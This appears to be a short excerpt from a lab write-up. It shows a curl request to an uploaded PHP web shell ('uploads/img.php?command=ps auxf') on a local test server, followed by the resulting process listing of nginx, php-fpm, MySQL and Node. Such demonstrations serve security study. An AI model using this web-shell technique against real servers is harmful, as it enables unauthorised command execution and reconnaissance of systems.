 ✔ /tmp $ curl '127.0.0.1:8002/uploads/img.php?command=ps auxf'
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 64 0.0 0.1 3784 2960 pts/0 Ss+ 12:13 0:00 bash
root 1 0.0 0.1 3656 2556 ? Ss 10:36 0:00 bash /entrypoint.sh
root 8 0.0 0.4 47668 10056 ? S 10:36 0:00 nginx: master process nginx -g daemon off;
www-data 20 0.0 0.2 48004 4672 ? S 10:36 0:00 \_ nginx: worker process
www-data 21 0.0 0.2 48004 4668 ? S 10:36 0:00 \_ nginx: worker process
www-data 22 0.0 0.1 48004 3308 ? S 10:36 0:00 \_ nginx: worker process
www-data 23 0.0 0.1 48004 3308 ? S 10:36 0:00 \_ nginx: worker process
mysql 12 0.2 10.6 1726088 217156 ? Sl 10:36 0:13 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --log-error=/var/log/my
sql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock
root 13 0.0 0.7 188828 16024 ? S 10:36 0:00 php-fpm: master process (/etc/php/7.2/fpm/php-fpm.conf)
www-data 24 0.0 0.4 189164 9960 ? S 10:36 0:00 \_ php-fpm: pool www
www-data 85 0.0 0.0 1916 472 ? S 12:23 0:00 | \_ sh -c ps auxf 2>&1
www-data 86 0.0 0.1 5292 2428 ? R 12:23 0:00 | \_ ps auxf
www-data 25 0.0 0.4 189164 9988 ? S 10:36 0:00 \_ php-fpm: pool www
root 14 0.0 1.3 884256 28044 ? Sl 10:36 0:00 node /var/www/nodejs/server.js
✔ /tmp $